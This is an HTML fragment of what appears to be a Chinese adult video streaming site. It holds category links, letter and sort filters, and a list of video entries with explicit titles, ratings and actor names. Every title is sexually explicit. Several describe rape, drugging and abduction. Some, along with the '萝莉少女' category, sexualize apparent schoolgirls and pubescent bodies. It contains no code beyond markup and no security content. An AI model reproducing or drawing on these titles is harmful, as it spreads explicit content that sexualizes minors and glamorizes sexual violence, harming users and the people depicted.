				    					    	<li><a class="btn" href="/index.php/vod/show/id/13.html">中文字幕</a></li>
				    					    	<li><a class="btn" href="/index.php/vod/show/id/14.html">人妻熟女</a></li>
				    					    	<li><a class="btn btn-warm" href="/index.php/vod/show/id/15.html">童颜巨乳</a></li>
				    					    	<li><a class="btn" href="/index.php/vod/show/id/16.html">萝莉少女</a></li>
				    					    	<li><a class="btn" href="/index.php/vod/show/id/21.html">三级伦理</a></li>
				    					    	<li><a class="btn" href="/index.php/vod/show/id/22.html">成人动漫</a></li>
				    					    	<li><a class="btn" href="/index.php/vod/show/id/24.html">制服丝袜</a></li>
				    					    	<li><a class="btn" href="/index.php/vod/show/id/25.html">口交颜射</a></li>
				    					</ul>
				
				<ul class="myui-screen__list nav-slide clearfix" data-align="left">
					<li>
						<a class="btn text-muted">字母</a>
					</li>
					<li><a class="btn btn-warm" href="/index.php/vod/show/id/15.html">全部</a></li>
				    				    <li><a class="btn" href="/index.php/vod/show/id/15/letter/A.html">A</a></li>
				    				    <li><a class="btn" href="/index.php/vod/show/id/15/letter/B.html">B</a></li>
				    				    <li><a class="btn" href="/index.php/vod/show/id/15/letter/C.html">C</a></li>
				    				    <li><a class="btn" href="/index.php/vod/show/id/15/letter/D.html">D</a></li>
				    				    <li><a class="btn" href="/index.php/vod/show/id/15/letter/E.html">E</a></li>
				    				    <li><a class="btn" href="/index.php/vod/show/id/15/letter/F.html">F</a></li>
				    				    <li><a class="btn" href="/index.php/vod/show/id/15/letter/G.html">G</a></li>
				    				    <li><a class="btn" href="/index.php/vod/show/id/15/letter/H.html">H</a></li>
				    				    <li><a class="btn" href="/index.php/vod/show/id/15/letter/I.html">I</a></li>
				    				    <li><a class="btn" href="/index.php/vod/show/id/15/letter/J.html">J</a></li>
				    				    <li><a class="btn" href="/index.php/vod/show/id/15/letter/K.html">K</a></li>
				    				    <li><a class="btn" href="/index.php/vod/show/id/15/letter/L.html">L</a></li>
				    				    <li><a class="btn" href="/index.php/vod/show/id/15/letter/M.html">M</a></li>
				    				    <li><a class="btn" href="/index.php/vod/show/id/15/letter/N.html">N</a></li>
				    				    <li><a class="btn" href="/index.php/vod/show/id/15/letter/O.html">O</a></li>
				    				    <li><a class="btn" href="/index.php/vod/show/id/15/letter/P.html">P</a></li>
				    				    <li><a class="btn" href="/index.php/vod/show/id/15/letter/Q.html">Q</a></li>
				    				    <li><a class="btn" href="/index.php/vod/show/id/15/letter/R.html">R</a></li>
				    				    <li><a class="btn" href="/index.php/vod/show/id/15/letter/S.html">S</a></li>
				    				    <li><a class="btn" href="/index.php/vod/show/id/15/letter/T.html">T</a></li>
				    				    <li><a class="btn" href="/index.php/vod/show/id/15/letter/U.html">U</a></li>
				    				    <li><a class="btn" href="/index.php/vod/show/id/15/letter/V.html">V</a></li>
				    				    <li><a class="btn" href="/index.php/vod/show/id/15/letter/W.html">W</a></li>
				    				    <li><a class="btn" href="/index.php/vod/show/id/15/letter/X.html">X</a></li>
				    				    <li><a class="btn" href="/index.php/vod/show/id/15/letter/Y.html">Y</a></li>
				    				    <li><a class="btn" href="/index.php/vod/show/id/15/letter/Z.html">Z</a></li>
				    				    <li><a class="btn" href="/index.php/vod/show/id/15/letter/0-9.html">0-9</a></li>
				    							
				</ul>	
			</div>
			
			<ul class="myui-screen__list nav-slide clearfix" data-align="left">
				<li>
					<a class="btn text-muted">排序</a>
				</li>
				<li><a class="btn btn-warm" href="/index.php/vod/show/by/time/id/15.html">时间</a></li>
			    <li><a class="btn" href="/index.php/vod/show/by/hits/id/15.html">人气</a></li>
			    <li><a class="btn" href="/index.php/vod/show/by/score/id/15.html">评分</a></li>				  	
			</ul>
		</div>
	</div>				
</div>
<!-- 筛选 -->
			
            <div class="myui-panel myui-panel-bg clearfix">
				<div class="myui-panel-box clearfix">
					<div class="myui-panel_bd">
						<ul class="myui-vodlist clearfix">
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/264060.html" title="正在发育的巨大乳房被爱抚和舔舐。巨乳女学生进行4小时淫秽中出性爱。 未知演员 SUJI-286" data-original="/upload/vod/20260123-1/507e22519f7d6d4ffe62dda7e68fa565.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/264060.html" title="正在发育的巨大乳房被爱抚和舔舐。巨乳女学生进行4小时淫秽中出性爱。 未知演员 SUJI-286">正在发育的巨大乳房被爱抚和舔舐。巨乳女学生进行4小时淫秽中出性爱。 未知演员 SUJI-286</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/264013.html" title="租借浴室后居然的神展开！被发现勃起发情的苗条巨乳邻居，就这样湿透浓厚做爱连连的午后 都月るいさ ROYD-255" data-original="/upload/vod/20260123-1/bf0215c53f0cd6467bb105271432b0d8.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/264013.html" title="租借浴室后居然的神展开！被发现勃起发情的苗条巨乳邻居，就这样湿透浓厚做爱连连的午后 都月るいさ ROYD-255">租借浴室后居然的神展开！被发现勃起发情的苗条巨乳邻居，就这样湿透浓厚做爱连连的午后 都月るいさ ROYD-255</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/264005.html" title="在所有体位都玩弄乳房！H罩杯的乳房，不让乳房离开，持续玩弄的极致汗流浃背中出性爱 九井スナオ TPPN-264" data-original="/upload/vod/20260123-1/8d3914646eab42d037777e176cc6d343.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/264005.html" title="在所有体位都玩弄乳房！H罩杯的乳房，不让乳房离开，持续玩弄的极致汗流浃背中出性爱 九井スナオ TPPN-264">在所有体位都玩弄乳房！H罩杯的乳房，不让乳房离开，持续玩弄的极致汗流浃背中出性爱 九井スナオ TPPN-264</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/264004.html" title="抓住弱点的K罩杯秘书，被鼻涕虫社长舔舐至乳房肿胀，被驯服为奶奴。 鹫尾芽衣 SONE-901" data-original="/upload/vod/20260123-1/e2ec657d4e5e932a536aa3ee1056d17a.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">10.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/264004.html" title="抓住弱点的K罩杯秘书，被鼻涕虫社长舔舐至乳房肿胀，被驯服为奶奴。 鹫尾芽衣 SONE-901">抓住弱点的K罩杯秘书，被鼻涕虫社长舔舐至乳房肿胀，被驯服为奶奴。 鹫尾芽衣 SONE-901</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263911.html" title="卧底调查员浸泡在春药中，抽搐失禁！敏感乳头私刑，屈服高潮疯狂，春日茂 春陽モカ WAAA-553" data-original="/upload/vod/20260123-1/4fad31fb9975cfeeafd07e963bef1e82.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/263911.html" title="卧底调查员浸泡在春药中，抽搐失禁！敏感乳头私刑，屈服高潮疯狂，春日茂 春陽モカ WAAA-553">卧底调查员浸泡在春药中，抽搐失禁！敏感乳头私刑，屈服高潮疯狂，春日茂 春陽モカ WAAA-553</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263868.html" title="想被淫荡开放现时痴女射精管理 让学生沉沦的巨乳小恶魔女教师的呢喃淫语＆绝对连射自慰协助 笹仓彩 笹仓彩 SONE-848" data-original="/upload/vod/20260123-1/1f99fbad738f9f180fd7aa6799640bea.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/263868.html" title="想被淫荡开放现时痴女射精管理 让学生沉沦的巨乳小恶魔女教师的呢喃淫语＆绝对连射自慰协助 笹仓彩 笹仓彩 SONE-848">想被淫荡开放现时痴女射精管理 让学生沉沦的巨乳小恶魔女教师的呢喃淫语＆绝对连射自慰协助 笹仓彩 笹仓彩 SONE-848</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263856.html" title="小野寺舞一直在亲吻我，玩弄我的乳头，我似乎无法摆脱 野々宫みさと YSN-645" data-original="/upload/vod/20260123-1/c1eb83244bde199738983c2799c56441.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/263856.html" title="小野寺舞一直在亲吻我，玩弄我的乳头，我似乎无法摆脱 野々宫みさと YSN-645">小野寺舞一直在亲吻我，玩弄我的乳头，我似乎无法摆脱 野々宫みさと YSN-645</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263751.html" title="【庆典！独家】巨乳拯救世界！疲惫社会和受限鸡巴的救世主。她会直接把你埋在她柔软蓬松的I 姬咲华 DASS-788" data-original="/upload/vod/20260123-1/63370e416aacff9c37d587cd638e4071.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/263751.html" title="【庆典！独家】巨乳拯救世界！疲惫社会和受限鸡巴的救世主。她会直接把你埋在她柔软蓬松的I 姬咲华 DASS-788">【庆典！独家】巨乳拯救世界！疲惫社会和受限鸡巴的救世主。她会直接把你埋在她柔软蓬松的I 姬咲华 DASS-788</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263749.html" title="「我现在要开始检查你的乳头了。」她把你紧紧地按成马蹄状，扭动你的乳头！舔！捏！揉！扭 北冈果林 CJOD-492" data-original="/upload/vod/20260123-1/c3e4ebc114aa0f8babd78c86e12c3bac.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/263749.html" title="「我现在要开始检查你的乳头了。」她把你紧紧地按成马蹄状，扭动你的乳头！舔！捏！揉！扭 北冈果林 CJOD-492">「我现在要开始检查你的乳头了。」她把你紧紧地按成马蹄状，扭动你的乳头！舔！捏！揉！扭 北冈果林 CJOD-492</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263733.html" title="24小时占领集团中出强暴09 美人OL巨乳R小姐 未知演员 BONY-162" data-original="/upload/vod/20260123-1/4b5c588c61df8c2e88c454b79847eaf4.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">4.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/263733.html" title="24小时占领集团中出强暴09 美人OL巨乳R小姐 未知演员 BONY-162">24小时占领集团中出强暴09 美人OL巨乳R小姐 未知演员 BONY-162</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263725.html" title="G罩杯超色情小恶魔降临！被榨干精液的超绝乳痴女性生活 巨乳「椿莉香」箱 椿莉香 BOBB-447" data-original="/upload/vod/20260123-1/3a44f00c2e6b2a243817932c69204923.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/263725.html" title="G罩杯超色情小恶魔降临！被榨干精液的超绝乳痴女性生活 巨乳「椿莉香」箱 椿莉香 BOBB-447">G罩杯超色情小恶魔降临！被榨干精液的超绝乳痴女性生活 巨乳「椿莉香」箱 椿莉香 BOBB-447</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263707.html" title="「我想尝尝精子的味道…」超可爱又拥有巨乳，充满色情好奇心的思春期肉感身材巨根大叔集团 未知演员 DAVK-110" data-original="/upload/vod/20260123-1/ab51948b17702c616ef372cd73c74397.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/263707.html" title="「我想尝尝精子的味道…」超可爱又拥有巨乳，充满色情好奇心的思春期肉感身材巨根大叔集团 未知演员 DAVK-110">「我想尝尝精子的味道…」超可爱又拥有巨乳，充满色情好奇心的思春期肉感身材巨根大叔集团 未知演员 DAVK-110</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263625.html" title="素人粉丝乳交感谢祭 在梦乃爱华的神级胸部上射精吧！射精次数多的人就有奖励性爱 梦乃爱华 SONE-814" data-original="/upload/vod/20260121-1/847162e9cee66b34b776be36cb90a375.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/263625.html" title="素人粉丝乳交感谢祭 在梦乃爱华的神级胸部上射精吧！射精次数多的人就有奖励性爱 梦乃爱华 SONE-814">素人粉丝乳交感谢祭 在梦乃爱华的神级胸部上射精吧！射精次数多的人就有奖励性爱 梦乃爱华 SONE-814</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263610.html" title="我的第一次内裤乳液中出与我善良可爱的姐姐的甜蜜性爱！一个沮丧的阴户用乳液和爱汁变得色情和滑溜！ 未知演员 SW-1011" data-original="/upload/vod/20260121-1/30d77da17b381ccb88b9378290781f44.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/263610.html" title="我的第一次内裤乳液中出与我善良可爱的姐姐的甜蜜性爱！一个沮丧的阴户用乳液和爱汁变得色情和滑溜！ 未知演员 SW-1011">我的第一次内裤乳液中出与我善良可爱的姐姐的甜蜜性爱！一个沮丧的阴户用乳液和爱汁变得色情和滑溜！ 未知演员 SW-1011</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263607.html" title="田野忧粉丝感谢祭 将L罩杯送到全国各地用户手中！ 尽情享受极致女性身体，总计16发用乳 田野忧 SONE-840" data-original="/upload/vod/20260121-1/71d67c5218b16f446666134c8e4307ca.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/263607.html" title="田野忧粉丝感谢祭 将L罩杯送到全国各地用户手中！ 尽情享受极致女性身体，总计16发用乳 田野忧 SONE-840">田野忧粉丝感谢祭 将L罩杯送到全国各地用户手中！ 尽情享受极致女性身体，总计16发用乳 田野忧 SONE-840</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263606.html" title="素人综艺保龄球少女，瞄准臀部一击！挑战丰臀保龄球！爽到乳液滑落，肛门抽搐！吊袜带脱 未知演员 SVVRT-069" data-original="/upload/vod/20260121-1/debdc86bd09bc5edf669ed4c7b8c0a3b.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">4.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/263606.html" title="素人综艺保龄球少女，瞄准臀部一击！挑战丰臀保龄球！爽到乳液滑落，肛门抽搐！吊袜带脱 未知演员 SVVRT-069">素人综艺保龄球少女，瞄准臀部一击！挑战丰臀保龄球！爽到乳液滑落，肛门抽搐！吊袜带脱 未知演员 SVVRT-069</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263555.html" title="饲养的兔子变成巨乳美女 有马美玖 SAN-373" data-original="/upload/vod/20260121-1/7d67d5063953a55e3213b42857bf0c7b.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">3.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/263555.html" title="饲养的兔子变成巨乳美女 有马美玖 SAN-373">饲养的兔子变成巨乳美女 有马美玖 SAN-373</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263488.html" title="忍不住对性感巨乳女教师下手，痴汉的技术让她比未婚夫好多了 ~ 筿真有 SONE-894" data-original="/upload/vod/20260121-1/8b0902f6f37c2a6fc87aac202004f5a1.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/263488.html" title="忍不住对性感巨乳女教师下手，痴汉的技术让她比未婚夫好多了 ~ 筿真有 SONE-894">忍不住对性感巨乳女教师下手，痴汉的技术让她比未婚夫好多了 ~ 筿真有 SONE-894</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263466.html" title="乳白色的精液四处飞溅！一股精液喷在脸上！极致颜射BEST 240分钟 未知演员 SUPA-658" data-original="/upload/vod/20260121-1/b58fffa2b3208606cca2c9ee160b21b3.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/263466.html" title="乳白色的精液四处飞溅！一股精液喷在脸上！极致颜射BEST 240分钟 未知演员 SUPA-658">乳白色的精液四处飞溅！一股精液喷在脸上！极致颜射BEST 240分钟 未知演员 SUPA-658</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263451.html" title="强行吸毒绑架J罩杯巨乳前女招待！催情剂唤醒快感，乳交服务，狂喜满脸，虐恋堕落！望月乃乃 望月乃々 SORA-608" data-original="/upload/vod/20260121-1/d96fad924649fdf6e5b8326ab4dfd231.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">4.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/263451.html" title="强行吸毒绑架J罩杯巨乳前女招待！催情剂唤醒快感，乳交服务，狂喜满脸，虐恋堕落！望月乃乃 望月乃々 SORA-608">强行吸毒绑架J罩杯巨乳前女招待！催情剂唤醒快感，乳交服务，狂喜满脸，虐恋堕落！望月乃乃 望月乃々 SORA-608</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263436.html" title="乳汁强制大量颜射＆吞精！肛交训练 Mari Ruri 鞠るり TOTK-011" data-original="/upload/vod/20260121-1/04b9b5c4b7dfea7b00c64370cba6a07e.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">4.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/263436.html" title="乳汁强制大量颜射＆吞精！肛交训练 Mari Ruri 鞠るり TOTK-011">乳汁强制大量颜射＆吞精！肛交训练 Mari Ruri 鞠るり TOTK-011</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263432.html" title="全身都勃起的超肉体情色影像 4K机材拍摄xH罩杯蓬松棉花糖乳 南泽海香的完美自慰辅助 南沢海香 SONE-781" data-original="/upload/vod/20260121-1/b381f26627f7d5806ac5305a02caaeb4.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">4.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/263432.html" title="全身都勃起的超肉体情色影像 4K机材拍摄xH罩杯蓬松棉花糖乳 南泽海香的完美自慰辅助 南沢海香 SONE-781">全身都勃起的超肉体情色影像 4K机材拍摄xH罩杯蓬松棉花糖乳 南泽海香的完美自慰辅助 南沢海香 SONE-781</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263371.html" title="胸部按摩：巨乳，美乳，小胸，巨乳…看着乳房在按摩时摇晃 未知演员 SABA-948" data-original="/upload/vod/20260121-1/4b8eb0d8a8a23faa1dd1c88b9f9f4b39.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/263371.html" title="胸部按摩：巨乳，美乳，小胸，巨乳…看着乳房在按摩时摇晃 未知演员 SABA-948">胸部按摩：巨乳，美乳，小胸，巨乳…看着乳房在按摩时摇晃 未知演员 SABA-948</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263306.html" title="隐藏爆乳OL因为业绩未达标今天起将全裸上班一周。我会用我的身体尽力服侍大家，支持大家 鹫尾芽衣 SONE-851" data-original="/upload/vod/20260121-1/0b19eed5d9a393887fe18d3f17768885.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
